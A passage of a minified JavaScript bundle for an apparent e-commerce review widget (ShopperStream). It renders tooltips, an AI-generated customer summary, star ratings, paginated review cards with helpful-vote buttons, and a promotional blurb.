window.CSS)||window.CSS.supports(e,t),to=e.forwardRef((({id:t,anchorId:r,anchorSelect:n,content:a,html:s,render:i,className:o,classNameArrow:l,variant:u="dark",place:c="top",offset:d=10,wrapper:f="div",children:p=null,events:m=["hover"],openOnClick:_=!1,positionStrategy:y="absolute",middlewares:g,delayShow:R=0,delayHide:h=0,float:v=!1,hidden:b=!1,noArrow:w=!1,clickable:P=!1,closeOnEsc:k=!1,closeOnScroll:x=!1,closeOnResize:E=!1,openEvents:S,closeEvents:C,globalCloseEvents:O,imperativeModeOnly:N=!1,style:T,position:j,isOpen:A,defaultIsOpen:z=!1,disableStyleInjection:D=!1,border:q,opacity:L,arrowColor:I,setIsOpen:F,afterShow:M,afterHide:B,role:V="tooltip"},Q)=>{const[U,H]=(0,e.useState)(a),[W,$]=(0,e.useState)(s),[X,K]=(0,e.useState)(c),[Z,Y]=(0,e.useState)(u),[G,J]=(0,e.useState)(d),[ee,te]=(0,e.useState)(R),[re,ne]=(0,e.useState)(h),[ae,se]=(0,e.useState)(v),[ie,oe]=(0,e.useState)(b),[le,ue]=(0,e.useState)(f),[ce,de]=(0,e.useState)(m),[fe,pe]=(0,e.useState)(y),[me,_e]=(0,e.useState)(null),[ye,ge]=(0,e.useState)(null),Re=(0,e.useRef)(D),{anchorRefs:he,activeAnchor:ve}=Hi(t),be=e=>null==e?void 0:e.getAttributeNames().reduce(((t,r)=>{var n;return r.startsWith("data-tooltip-")&&(t[r.replace(/^data-tooltip-/,"")]=null!==(n=null==e?void 0:e.getAttribute(r))&&void 0!==n?n:null),t}),{}),we=e=>{const t={place:e=>{var t;K(null!==(t=e)&&void 0!==t?t:c)},content:e=>{H(null!=e?e:a)},html:e=>{$(null!=e?e:s)},variant:e=>{var t;Y(null!==(t=e)&&void 0!==t?t:u)},offset:e=>{J(null===e?d:Number(e))},wrapper:e=>{var t;ue(null!==(t=e)&&void 0!==t?t:f)},events:e=>{const t=null==e?void 0:e.split(" ");de(null!=t?t:m)},"position-strategy":e=>{var t;pe(null!==(t=e)&&void 0!==t?t:y)},"delay-show":e=>{te(null===e?R:Number(e))},"delay-hide":e=>{ne(null===e?h:Number(e))},float:e=>{se(null===e?v:"true"===e)},hidden:e=>{oe(null===e?b:"true"===e)},"class-name":e=>{_e(e)}};Object.values(t).forEach((e=>e(null))),Object.entries(e).forEach((([e,r])=>{var n;null===(n=t[e])||void 0===n||n.call(t,r)}))};(0,e.useEffect)((()=>{H(a)}),[a]),(0,e.useEffect)((()=>{$(s)}),[s]),(0,e.useEffect)((()=>{K(c)}),[c]),(0,e.useEffect)((()=>{Y(u)}),[u]),(0,e.useEffect)((()=>{J(d)}),[d]),(0,e.useEffect)((()=>{te(R)}),[R]),(0,e.useEffect)((()=>{ne(h)}),[h]),(0,e.useEffect)((()=>{se(v)}),[v]),(0,e.useEffect)((()=>{oe(b)}),[b]),(0,e.useEffect)((()=>{pe(y)}),[y]),(0,e.useEffect)((()=>{Re.current!==D&&console.warn("[react-tooltip] Do not change `disableStyleInjection` dynamically.")}),[D]),(0,e.useEffect)((()=>{"undefined"!=typeof window&&window.dispatchEvent(new CustomEvent("react-tooltip-inject-styles",{detail:{disableCore:"core"===D,disableBase:D}}))}),[]),(0,e.useEffect)((()=>{var e;const a=new Set(he);let s=n;if(!s&&t&&(s=`[data-tooltip-id='${t}']`),s)try{document.querySelectorAll(s).forEach((e=>{a.add({current:e})}))}catch(e){console.warn(`[react-tooltip] "${s}" is not a valid CSS selector`)}const i=document.querySelector(`[id='${r}']`);if(i&&a.add({current:i}),!a.size)return()=>null;const o=null!==(e=null!=ye?ye:i)&&void 0!==e?e:ve.current,l=new MutationObserver((e=>{e.forEach((e=>{var t;if(!o||"attributes"!==e.type||!(null===(t=e.attributeName)||void 0===t?void 0:t.startsWith("data-tooltip-")))return;const r=be(o);we(r)}))})),u={attributes:!0,childList:!1,subtree:!1};if(o){const e=be(o);we(e),l.observe(o,u)}return()=>{l.disconnect()}}),[he,ve,ye,r,n]),(0,e.useEffect)((()=>{(null==T?void 0:T.border)&&console.warn("[react-tooltip] Do not set `style.border`. Use `border` prop instead."),q&&!eo("border",`${q}`)&&console.warn(`[react-tooltip] "${q}" is not a valid \`border\`.`),(null==T?void 0:T.opacity)&&console.warn("[react-tooltip] Do not set `style.opacity`. Use `opacity` prop instead."),L&&!eo("opacity",`${L}`)&&console.warn(`[react-tooltip] "${L}" is not a valid \`opacity\`.`)}),[]);let Pe=p;const ke=(0,e.useRef)(null);if(i){const t=i({content:null!=U?U:null,activeAnchor:ye});Pe=t?e.createElement("div",{ref:ke,className:"react-tooltip-content-wrapper"},t):null}else U&&(Pe=U);W&&(Pe=e.createElement(Ji,{content:W}));const xe={forwardRef:Q,id:t,anchorId:r,anchorSelect:n,className:qi(o,me),classNameArrow:l,content:Pe,contentWrapperRef:ke,place:X,variant:Z,offset:G,wrapper:le,events:ce,openOnClick:_,positionStrategy:fe,middlewares:g,delayShow:ee,delayHide:re,float:ae,hidden:ie,noArrow:w,clickable:P,closeOnEsc:k,closeOnScroll:x,closeOnResize:E,openEvents:S,closeEvents:C,globalCloseEvents:O,imperativeModeOnly:N,style:T,position:j,isOpen:A,defaultIsOpen:z,border:q,opacity:L,arrowColor:I,setIsOpen:F,afterShow:M,afterHide:B,activeAnchor:ye,setActiveAnchor:e=>ge(e),role:V};return e.createElement(Gi,{...xe})}));function ro(){var t=Sr((function(e){return e.config.seo_name})),r=Sr((function(e){return e.config.product})),n=Sr((function(e){return e.config.rr_url})),a=Sr((function(e){return e.config.childOnly})),s=on({seoName:t,sku:r.sku,childOnly:a}),i=s.data;s.error;if(s.isLoading||!i||!i.summary_data)return null;var o=Object.keys(i.summary_data).length>0?i.summary_data:null;return o&&e.createElement("div",{className:Ya.ai_summary},e.createElement(ts,null,e.createElement(rs,null,e.createElement("div",{className:Ya.header},"Customers Say..."),e.createElement("div",null,o.summary," ",e.createElement("span",{"data-tooltip-id":"ai_summary_icon","data-tooltip-content":"This summary was generated by our AI, Trustbot."},"ⓘ")),e.createElement("br",null),e.createElement("div",{className:Ya.tag_container},Object.keys(o.tags).map((function(t){var r=o.tags[t];return r.isRelevant&&""!==r.reason&&e.createElement("span",{key:t,className:Ya.tag+" "+Ya[r.sentiment]},function(t){switch(t){case"positive":return e.createElement("img",{className:Ya.face_icon,alt:"happy face",src:"".concat(n,"/static/images/reports/sentiment/smile_positive.png")});case"neutral":return e.createElement("img",{className:Ya.face_icon,alt:"neutral face",src:"".concat(n,"/static/images/reports/sentiment/smile_mixed.png")});case"negative":return e.createElement("img",{className:Ya.face_icon,alt:"sad face",src:"".concat(n,"/static/images/reports/sentiment/smile_negative.png")})}}(r.sentiment)," ",r.tag)}))),e.createElement(to,{id:"ai_summary_icon"}))))}function no(t){var r=t.scrollToReviews,n=Sr((function(e){return e.config.seo_name})),a=Sr((function(e){return e.config.product})),s=Sr((function(e){return e.config.childOnly})),i=Sr((function(e){return e.config.features.ai_summary})),o=(Sr((function(e){return e.reviews.initialRating})),Sr((function(e){return e.reviews.writeComplete}))),l=Sr((function(e){return e.config.show_write_review_button})),u=Sr((function(e){return e.config.rr_url})),c=Fr(),d=ln({seoName:n,sku:a.sku,childOnly:s}),f=d.data;d.error;if(d.isLoading)return null;var p=f.merchantMeta.data,m=f.recommend_count>0&&p.show_recommend_badge,_=null!==f.not_recommend_count&&void 0!==f.not_recommend_count?Number(f.recommend_count)+Number(f.not_recommend_count):f.rating.count,y=m?Math.ceil(f.recommend_count/_*100):0,g=m?3:4,R=function(e){c(Dn(e)),c(zn(!0))};return 0==f.rating.count?e.createElement(ts,null,e.createElement("div",{className:"rrpr_no_reviews"}," There are currently no reviews for this product "),!o&&p.show_write_review_button?e.createElement("div",{className:Ya.summaryCard},e.createElement("div",null,"Write a Review"),e.createElement(Os,{value:0,fill_color:p.star_fill,bg_color:p.star_bg,onChange:R,size:"2em"})):null):e.createElement("div",{className:Ya.summary},e.createElement("div",{className:"".concat(Ya.mainHeader)}," Ratings & Reviews"),!o&&l?e.createElement("div",{className:"".concat(Ya.writeButton)}," ",e.createElement("span",{className:Ya.writeText},"Write a Review"),e.createElement(Os,{value:0,fill_color:p.star_fill,bg_color:p.star_bg,onChange:R,size:"2em"})):null,e.createElement(ts,null,e.createElement(rs,{large:g,medium:6,small:12},e.createElement("div",{className:Ya.summaryCard},e.createElement("div",{className:Ya.bigText},f.rating.score.toFixed(1)),e.createElement(Ua,{rating:f.rating.score,fill_color:p.star_fill,bg_color:p.star_bg,onClick:null,size:"2em"}),e.createElement("div",{className:Ya.smallText},f.rating.count," Authentic Reviews"),e.createElement("img",{className:Ya.smallLogo,onClick:function(){c(Fn(!0))},src:"".concat(u,"/static/images/product_v2/shopperstream_logo_small.png"),alt:"ShopperStream Logo"}))),m?e.createElement(rs,{large:3,medium:6,small:12},e.createElement("div",{className:Ya.summaryCard},e.createElement("div",null," ",e.createElement("span",{className:Ya.bigText},y),"%"),e.createElement("div",{className:" ".concat(Ya.recommendText)},e.createElement("img",{alt:"checkmark",src:"".concat(u,"/static/images/product_v2/shopperstream_verified_check.png")}),e.createElement("span",null,"Shoppers Recommend")),e.createElement("div",{className:Ya.smallText},f.recommend_count," recommendations"))):null,e.createElement(rs,{large:2*g,medium:12,small:12},e.createElement("div",{className:Ya.summaryCard},e.createElement(us,{scrollToReviews:r})))),f.experience_indicator_totals&&e.createElement("div",{className:Ya.experienceRatingTotalsContainer},f.experience_indicator_totals.map((function(t,r){return e.createElement(ms,{fill_color:p.bar_fill,bg_color:p.bar_bg,ratingName:t.field,ratingScore:t.score,key:r})}))),p.show_category_rank?e.createElement(xs,null):null,i?e.createElement(ro,null):null)}function ao(e){return function(e){if(Array.isArray(e))return vs(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||bs(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}"undefined"!=typeof window&&window.addEventListener("react-tooltip-inject-styles",(e=>{e.detail.disableCore||Mi({css:":root{--rt-color-white:#fff;--rt-color-dark:#222;--rt-color-success:#8dc572;--rt-color-error:#be6464;--rt-color-warning:#f0ad4e;--rt-color-info:#337ab7;--rt-opacity:0.9;--rt-transition-show-delay:0.15s;--rt-transition-closing-delay:0.15s}.core-styles-module_tooltip__3vRRp{position:absolute;top:0;left:0;pointer-events:none;opacity:0;will-change:opacity}.core-styles-module_fixed__pcSol{position:fixed}.core-styles-module_arrow__cvMwQ{position:absolute;background:inherit}.core-styles-module_noArrow__xock6{display:none}.core-styles-module_clickable__ZuTTB{pointer-events:auto}.core-styles-module_show__Nt9eE{opacity:var(--rt-opacity);transition:opacity var(--rt-transition-show-delay)ease-out}.core-styles-module_closing__sGnxF{opacity:0;transition:opacity var(--rt-transition-closing-delay)ease-in}",type:"core"}),e.detail.disableBase||Mi({css:"\n.styles-module_tooltip__mnnfp{padding:8px 16px;border-radius:3px;font-size:90%;width:max-content}.styles-module_arrow__K0L3T{width:8px;height:8px}[class*='react-tooltip__place-top']>.styles-module_arrow__K0L3T{transform:rotate(45deg)}[class*='react-tooltip__place-right']>.styles-module_arrow__K0L3T{transform:rotate(135deg)}[class*='react-tooltip__place-bottom']>.styles-module_arrow__K0L3T{transform:rotate(225deg)}[class*='react-tooltip__place-left']>.styles-module_arrow__K0L3T{transform:rotate(315deg)}.styles-module_dark__xNqje{background:var(--rt-color-dark);color:var(--rt-color-white)}.styles-module_light__Z6W-X{background-color:var(--rt-color-white);color:var(--rt-color-dark)}.styles-module_success__A2AKt{background-color:var(--rt-color-success);color:var(--rt-color-white)}.styles-module_warning__SCK0X{background-color:var(--rt-color-warning);color:var(--rt-color-white)}.styles-module_error__JvumD{background-color:var(--rt-color-error);color:var(--rt-color-white)}.styles-module_info__BWdHW{background-color:var(--rt-color-info);color:var(--rt-color-white)}",type:"base"})}));var so=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/visual_marketing/styles.scss"),io={};io.styleTagTransform=Sa(),io.setAttributes=Pa(),io.insert=ba().bind(null,"head"),io.domAPI=ha(),io.insertStyleElement=xa();ga()(so.Z,io);const oo=so.Z&&so.Z.locals?so.Z.locals:void 0;const lo=function(t){var r=t.src,n=t.onClick,a=t.index,s={backgroundImage:"url(".concat(r,")")};return e.createElement("div",{className:"".concat(oo.thumbnail," ").concat(oo.fade),style:s,alt:"Image ".concat(a+1),onClick:n})};const uo=function(t){var r=t.src,n=t.onClick,a={backgroundImage:"url(".concat(r,")")},s=Sr((function(e){return e.config.rr_url}));return e.createElement("div",{src:r,style:a,className:"".concat(oo.thumbnail," ").concat(oo.fade),loading:"lazy",onClick:n},e.createElement("img",{alt:"play button",src:"".concat(s,"/static/images/rq/play-button.svg"),className:oo.playButton}))};var co=function(t){var r=t.onVoteHelpful,n=t.onVoteNotHelpful,a=t.onFlagReview,s=t.votesHelpful,i=t.voted,o=t.showFlag;return e.createElement("span",{className:Cs.voteButtons}," ",i?e.createElement("span",null," Thank you! "):e.createElement("span",null," ",e.createElement("button",{onClick:function(e){e.preventDefault,r()}}," Helpful "),"  |  ",e.createElement("button",{onClick:function(e){e.preventDefault,n()}}," Not Helpful ")," ",o?e.createElement(e.Fragment,null," | ",e.createElement("button",{onClick:a}," Report ")," "):null," "),s>0?e.createElement("span",null,s," ",1==s?"person":"people"," found this helpful"):null," ")},fo=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/highlight_search/styles.scss"),po={};po.styleTagTransform=Sa(),po.setAttributes=Pa(),po.insert=ba().bind(null,"head"),po.domAPI=ha(),po.insertStyleElement=xa();ga()(fo.Z,po);const mo=fo.Z&&fo.Z.locals?fo.Z.locals:void 0;const _o=function(t){var r=t.text,n=t.search;if(!n.trim())return e.createElement("span",null,r);var a=ta(n).trim().split(/\s+/),s=RegExp("("+a.filter((function(e){return e.length})).map(ra).join("|")+")","gi"),i=0,o=(r||"").split(s).map((function(t){return t.match(s)?e.createElement("span",{key:++i,className:mo.mark},t):t}));return e.createElement("div",{className:mo.highlight},o)};function yo(e){var t=/(youtu.*be.*)\/(watch\?v=|embed\/|v|shorts|)(.*?((?=[&#?])|$))/gim.exec(e);return!!t&&t[3]}function go(e){var t=/(loom\.com\/share\/)(.*?((?=[&#?])|$))/gim.exec(e);return!!t&&t[2]}function Ro(e){return e.match(/^https?:\/\//)||(e="https://"+e),e}const ho=function(t){var r,n,a=/(((https?:\/\/)|(www\.))[^\s]+)/gi,s=t.search,i=t.children,o=(new Date).getTime(),l=0,u=function(){var e=l;return l++,"".concat(t.keyPrefix,"-linkify-").concat(o,"-").concat(e)};return e.createElement("span",{style:{display:"flex",justifyContent:"flex-start",alignItems:"center",flexWrap:"wrap"}},(r=function(e,t){var r="-|-";return e.replace(t,(function(e){return"".concat(r).concat(e).concat(r)})).split(r)}(i,a),n=[],r.forEach((function(r){var i;r=r.trim(),a.test(r)?(i=r.split(".").pop(),/gif|jpg|jpeg|tiff|png|webp|bmp|svg/.test(i.toLowerCase())?n.push(function(r){return e.createElement("span",{style:{margin:"0 5px"},key:u()},e.createElement("img",{key:u(),align:t.thumbnailAlign||"middle",src:Ro(r),width:t.thumbnailSize||120,alt:r,onClick:function(){return(t.onImageClick||function(){})(Ro(r))},style:{cursor:"pointer",borderRadius:"0",maxWidth:"100%",maxHeight:"100%",width:"250px",height:"150px"}}))}(r)):yo(r)?n.push(function(r){return e.createElement("div",{style:{margin:"0 5px"},key:u()},e.createElement("iframe",{key:u(),width:t.videoWidth||280,height:t.videoHeight||157,src:"https://www.youtube.com/embed/".concat(r),title:"YouTube video player",frameBorder:"0",allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture",allowFullScreen:!0}))}(yo(r))):go(r)?n.push(function(r){return e.createElement("div",{style:{margin:"0 5px"},key:u()},e.createElement("iframe",{key:u(),src:"https://www.loom.com/embed/".concat(r),frameBorder:"0",allowFullScreen:!0,width:t.videoWidth||280,height:t.videoHeight||157,title:"Loom video player"}))}(go(r))):n.push(function(r){return e.createElement("span",{key:u()},e.createElement("a",{href:Ro(r),target:t.linkTarget||"_blank",rel:"noopener noreferrer"},r))}(r))):n.push(t.search?e.createElement(_o,{search:s,text:r}):r)})),n))};const vo=function(t){var r=t.username,n=t.url;if(-1===n.indexOf("no_avatar"))return e.createElement("div",{className:Ya.avatarHolder},e.createElement("img",{src:n}));var a="00000".concat((197379+(8355711&r.split("").reduce((function(e,t){return t.charCodeAt(0)+((e<<5)-e)}),0))).toString(16)).slice(-6);return e.createElement("div",{className:Ya.avatarHolder},e.createElement("div",{className:Ya.avatarMissing,style:{backgroundColor:"#".concat(a)}},r.slice(0,1).toUpperCase()))};const bo=function(t){var r=t.review,n=t.meta,a=r.experience_indicators.length>0,s=(r.question_responses.length,r.images&&r.images.length&&r.thumbnails&&r.thumbnails.length,r.video_url&&r.video_thumbnail),i=Sr((function(e){return e.reviews.reviewVoted})),o=Sr((function(e){return e.reviews.reviewReplyVoted})),l=Sr((function(e){return e.reviews.imagesExpanded})),u=Sr((function(e){return e.reviews.flagged})),c=l[r.id],d=Sr((function(e){return e.reviews.videosExpanded}))[r.id],f=Sr((function(e){return e.config.features.DAM})),p=ws(dn(),2),m=p[0],_=p[1].isLoading,y=Sr((function(e){return e.config.rr_url})),g=ws(fn(),2),R=g[0],h=g[1].isLoading,v=Sr((function(e){return e.config.seo_name})),b=Fr(),w=Sr((function(e){return e.config.product})),P=function(){var e=yt(Rt().mark((function e(t,r){return Rt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(b(Tn(t)),"flag"==r&&b($n()),_){e.next=5;break}return e.next=5,m({seoName:v,payload:{review_id:t,vote:r}});case 5:case"end":return e.stop()}}),e)})));return function(t,r){return e.apply(this,arguments)}}(),k=function(){var e=yt(Rt().mark((function e(t,r){return Rt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(b(jn(t)),h){e.next=4;break}return e.next=4,R({seoName:v,payload:{review_id:t,vote:r}});case 4:case"end":return e.stop()}}),e)})));return function(t,r){return e.apply(this,arguments)}}(),x=function(e){b(Ln({reviewId:r.id,value:!1})),b(An({reviewId:r.id,value:e}))},E=r.question_responses?r.question_responses.filter((function(e){return e.answer})):[],S=r.sku&&r.sku!=w.sku,C=r.author.gender;return"M"==C&&(C="male"),"F"==C&&(C="female"),e.createElement("div",{className:Ya.review},e.createElement(ts,null,e.createElement(rs,{large:a?6:12,medium:a?6:12,small:12},e.createElement("div",{className:Ya.details},r.title&&"string"==typeof r.title&&""!=r.title.trim()?e.createElement("div",{className:"".concat(Ya.title)},r.title):null,e.createElement("div",{className:Ya.ratingBlock},e.createElement("span",{className:Ya.starContainer},e.createElement(Ua,{rating:r.rating.score,fill_color:n.star_fill,bg_color:n.star_bg,onClick:null,size:"1.75em"})),"yes"==r.user_recommend?e.createElement("span",{className:Ya.userRecommend},e.createElement("img",{alt:"checkmark",src:"".concat(y,"/static/images/product_v2/shopperstream_verified_check.png")})," ",e.createElement("span",null," Recommended")):null,"yes"==r.verified_user?e.createElement("span",{className:Ya.verifiedBuyer}," - ",e.createElement(Rs,null," Verified Purchaser ")," "):null),e.createElement("div",{className:Ya.demoData},e.createElement(vo,{username:r.author.username,url:r.avatar}),e.createElement("div",{className:Ya.subtext},r.author.username+" ",r.author.location&&n.show_profile_location?e.createElement("span",null,e.createElement("img",{alt:"checkmark",src:"".concat(y,"/static/images/product_v2/map-marker.png")}),r.author.location," "):null,n.show_profile_gender&&r.author.gender?e.createElement("span",null," | ",C):null,n.show_profile_age&&r.author.age?e.createElement("span",null," | ",r.author.age):null,n.show_profile_date?e.createElement("span",null," | ",hs(r.date)):null)),S||r.source_url?e.createElement("div",{className:Ya.subtext},"This review was originally written",S?e.createElement(e.Fragment,null," for ",r.product_name):null,r.source_url?e.createElement(e.Fragment,null," on ",e.createElement("a",{href:"//".concat(r.source_url)},r.source_url)):null):null,e.createElement("div",{className:Ya.text},r.text),E.map((function(t){return e.createElement("div",{className:Ya.question,key:r.id+"_question_"+t.question_id},e.createElement("span",{className:Ya.short_title},t.short_question?"".concat(t.short_question,":"):"".concat(t.question,"?")," ")," ",t.answer)})),f&&s&&r.video_url?e.createElement(uo,{src:r.video_thumbnail,onClick:function(){return b(Ln({reviewId:r.id,value:!0})),void b(An({reviewId:r.id,value:!1}))}}):null,f&&void 0!==r.thumbnails&&r.thumbnails.map((function(t,n){return e.createElement(lo,{src:t,onClick:function(){return x(n)},key:"review_".concat(r.id,"_image_").concat(n),index:n})})),!1!==c&&void 0!==r.images&&void 0!==r.images[c]?e.createElement("img",{onClick:function(){return x(!1)},className:Ya.review_image,alt:"Review Image Expanded",src:r.images[c]}):null,d&&r.video_url?e.createElement("video",{width:"100%",controls:!0,className:Ya.review_video,src:r.video_url,controlsList:"nodownload"}):null,r.reply.text&&n.show_inline_replies?e.createElement("div",{className:Ya.merchantReply},e.createElement("div",{className:Ya.replyText}," ",e.createElement(ho,{keyPrefix:"review-".concat(r.id)},r.reply.text)," "),e.createElement("div",{className:Ya.header}," ",n.logo_url?e.createElement("img",{className:Ya.logo,src:n.logo_url}):null," Reply from ",e.createElement("b",null,n.merchant_name)," ",r.reply.date?" - "+hs(r.reply.date):""," "),e.createElement(co,{voted:o[r.id],onVoteHelpful:function(){return k(r.id,"yes")},onVoteNotHelpful:function(){return k(r.id,"no")},votesHelpful:r.reply.votes_yes,showFlag:!1})):null,n.show_voting?e.createElement("div",{className:Ya.footer},e.createElement(co,{flagged:u,voted:i[r.id],onVoteHelpful:function(){return P(r.id,"yes")},onVoteNotHelpful:function(){return P(r.id,"no")},onFlagReview:function(){return P(r.id,"flag")},showFlag:!u,votesHelpful:r.votes_helpful})):null)),a?e.createElement(rs,{large:5,medium:5,small:12},e.createElement("div",{className:Ya.indicatorProgessContainer},r.experience_indicators.map((function(t,r){return e.createElement("div",{className:Ya.indicatorProgess},e.createElement("div",{className:Ya.indicatorProgessText},t.field," ",t.score,"/5"),e.createElement(ls,{percentage:t.score/5*100}))})))):null))};var wo=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/pager/styles.scss"),Po={};Po.styleTagTransform=Sa(),Po.setAttributes=Pa(),Po.insert=ba().bind(null,"head"),Po.domAPI=ha(),Po.insertStyleElement=xa();ga()(wo.Z,Po);const ko=wo.Z&&wo.Z.locals?wo.Z.locals:void 0;const xo=function(t){return e.createElement("div",{className:"".concat(ko.page,"\n         ").concat(t.current?ko.current:""," \n         ").concat(t.space?ko.space:"","\n         ").concat(t.onClick&&!t.current?ko.clickable:"","\n         ").concat(t.end?"left"===t.end?ko.bubbleLeft:ko.bubbleRight:"","\n         "),onClick:t.onClick&&!t.current?t.onClick:null},t.text)};const Eo=function(t){var r=t.pages||[];if(r.length<2)return null;var n=r[r.length-1],a=Math.min(Math.max(t.current||1,1),n),s=a>4,i=a<n-3,o=t.onClick||function(){};return r=r.reduce((function(e,t){return(t>=a-2||1===t&&!s)&&(t<=a+2||t===n&&!i)&&e.push(t),e}),[]),e.createElement("div",{className:"".concat(ko.pager," ").concat(t.className||"")},1!==a?e.createElement(xo,{key:"navLeft",end:"left",onClick:function(e){e.preventDefault(),e.stopPropagation(),o(a-1)},text:"<"}):"",s?e.createElement(xo,{key:"spaceLeft",text:"...",space:!0}):"",r.map((function(t){return e.createElement(xo,{key:t,onClick:function(e){e.preventDefault(),e.stopPropagation(),o(t)},text:t,current:t===a})})),i?e.createElement(xo,{key:"spaceRight",text:"...",space:!0}):"",a!==n?e.createElement(xo,{end:"right",key:"navRight",onClick:function(e){e.preventDefault(),e.stopPropagation(),o(a+1)},text:">"}):"")};var So=(0,e.forwardRef)((function(t,r){var n,a,i,o,l,u=Sr((function(e){return e.config.seo_name})),c=Sr((function(e){return e.config.product})),d=Sr((function(e){return e.config.childOnly})),f=Sr((function(e){return e.reviews.page})),p=Sr((function(e){return e.reviews.filterRating})),m=Sr((function(e){return e.reviews.sort})),_=Fr(),y=ln({seoName:u,sku:c.sku,childOnly:d}),g=y.data,R=y.isSuccess,h="",v=!0;if(R){l=g.merchantMeta.data,a=m||l.default_sort,v=l.show_sorting;var b=g.stats;switch(p){case 1:i=b.one_star;break;case 2:i=b.two_star;break;case 3:i=b.three_star;break;case 4:i=b.four_star;break;case 5:i=b.five_star;break;default:i=g.hasOwnProperty("paged_reviews")?g.paged_reviews:g.rating.count}n=ao(Array(Math.ceil(i/5)).keys()).map((function(e){return e+1})),5*(f-1)+5,o=d?"&childOnly=1":"",h="?page=".concat(f,"&").concat(a,"&rating=").concat(p).concat(o)}var w=un({seoName:u,type:"product",id:g.sku,filters:h},{skip:!R}),P=w.data,k=(w.error,w.isLoading),x=w.isUninitialized,E=w.isFetching;return k||x||0==g.rating.count?null:e.createElement("div",{className:"".concat(E?Ya.loading:"")},e.createElement(ts,null,e.createElement(rs,{large:8,medium:6,small:12}),e.createElement(rs,{large:4,medium:6,small:12},v?e.createElement(e.Fragment,null,e.createElement("label",{className:Ya.sortBy,htmlFor:"rr_pr_reviews_sort"},"Sort By:"),e.createElement("select",s(s(s({id:"rr_pr_reviews_sort",className:Ya.sort},"id","filters"),"onChange",(function(e){return _(On(e.target.value))})),"value",a),e.createElement("option",{value:"sortBy=date&sortDirection=desc"},"Date - newest first"),e.createElement("option",{value:"sortBy=date&sortDirection=asc"},"Date - oldest first"),e.createElement("option",{value:"sortBy=helpful&sortDirection=desc"},"Most Helpful"),e.createElement("option",{value:"sortBy=rating&sortDirection=desc"},"Highest Rating"),e.createElement("option",{value:"sortBy=rating&sortDirection=asc"},"Lowest Rating"))):null)),e.createElement("div",null,e.createElement("div",{ref:r}),P.map((function(t,r){return e.createElement(bo,{review:t,meta:l,key:r})}))),e.createElement(Eo,{className:Ya.pager,pages:n,current:f,onClick:function(e){r.current.scrollIntoView({behavior:"smooth"}),_(Cn(e))}}))}));const Co=So;var Oo=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/modal/styles.scss"),No={};No.styleTagTransform=Sa(),No.setAttributes=Pa(),No.insert=ba().bind(null,"head"),No.domAPI=ha(),No.insertStyleElement=xa();ga()(Oo.Z,No);const To=Oo.Z&&Oo.Z.locals?Oo.Z.locals:void 0;var jo=function(){var t=Sr((function(e){return e.config.rr_url}));return e.createElement("span",{className:To.closeButton},e.createElement("img",{alt:"close",src:"".concat(t,"/static/js/images/cancel-icons8.png")}))};const Ao=function(t){return e.createElement("div",{className:"".concat(To.rr," ").concat(To.root," ").concat(To.container," ").concat(t.fadeOut?To.fadeOut:To.fadeIn," ").concat(t.contentTabs?To.renderBottom:To.renderTop)},e.createElement("div",{className:To.shroud,onClick:t.onClick}),e.createElement("div",{className:"".concat(To.modal," ").concat(t.classExtra||"")},t.showClose?e.createElement("div",{onClick:t.onClick,className:To.close},t.closeButton?t.closeButton:e.createElement(jo,null)):null,t.children))};function zo(){var t=Sr((function(e){return e.config.rr_url})),r=Sr((function(e){return e.config.seo_name})),n=Sr((function(e){return e.config.product})),a=Sr((function(e){return e.config.childOnly})),s=ln({seoName:r,sku:n.sku,childOnly:a}),i=s.data;s.error,s.isLoading;return e.createElement("div",{className:Ya.blurb},e.createElement("img",{src:"".concat(t,"/static/images/product_v2/shopperstream_logo_big.png")}),e.createElement("div",null," ",e.createElement("a",{href:"https://shopperstream.com"},"Shopperstream")," (by ResellerRatings) is a trusted platform with over 20 years of experience that provides authentic consumer reviews for various online retailers and businesses. ",i.merchantMeta.data.merchant_name," works with ",e.createElement("a",{href:"https://shopperstream.com"},"ShopperStream")," to collect real, authenticated reviews that are collected from a trusted third party independent reviews provider, so you, as the shopper can trust them.  ",e.createElement("a",{href:"https://shopperstream.com"},"Shopperstream’s ")," service offers a transparent and reliable way for consumers to share their shopping experiences, helping others make informed decisions. ",e.createElement("a",{href:"https://shopperstream.com"},"Shopperstream")," emphasizes the authenticity of its reviews by implementing strict measures to ensure that only genuine feedback from verified customers is published. This approach helps in maintaining the credibility of the reviews and prevents manipulation by businesses or false reviewers. By offering insights into customer service, product quality, and overall satisfaction, ",e.createElement("a",{href:"https://shopperstream.com"},"Shopperstream")," plays a crucial role in guiding potential customers and enhancing the online shopping experience."))}function Do(){var t=Sr((function(e){return e.reviews.blurbOpen})),r=Fr(),n=(0,e.useRef)(null);return e.createElement("div",{className:Ya.container},e.createElement(no,{scrollToReviews:function(){n.current.scrollIntoView({behavior:"smooth"})}}),e.createElement(Co,{ref:n}),t?e.createElement(Ao,{showClose:!0,onClick:function(){r(Fn(!1))}},e.createElement(zo,null)):null)}var qo=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/social_qa/styles.scss"),Lo={};Lo.styleTagTransform=Sa(),Lo.setAttributes=Pa(),Lo.insert=ba().bind(null,"head"),Lo.domAPI=ha(),Lo.insertStyleElement=xa();ga()(qo.Z,Lo);const Io=qo.Z&&qo.Z.locals?qo.Z.locals:void 0;const Fo=function(t){var r=t.answer,n=Sr((function(e){return e.config.seo_name})),a=Sr((function(e){return e.config.product})),s=Sr((function(e){return 